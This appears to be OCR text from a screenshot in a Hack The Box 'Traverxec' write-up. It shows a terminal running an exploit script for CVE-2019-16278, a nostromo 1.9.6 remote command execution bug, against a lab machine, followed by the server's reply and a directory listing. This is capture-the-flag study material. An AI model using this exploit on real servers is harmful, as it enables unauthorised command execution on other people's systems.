 root@kali:~/HTB/boxes/linux/Traverxec# python cve2019_16278.py 10.10.10.165 80 'ls -altr /home/david/p
ublic_www'
------------------------
HTTP/1.1 200 OK
Date: Fri, 10 Apr 2020 15:38:33 GMT
Server: nostromo 1.9.6
Connection: close
total 16
-rw-r--r-- 1 david david  402 Oct 25 15:45 index.html
drwxr-xr-x 3 david david 4096 Oct 25 15:45 .
drwx--x--x 5 david david 4096 Oct 25 17:02 ..
drwxr-xr-x 2 david david 4096 Oct 25 17:02 protected-file-area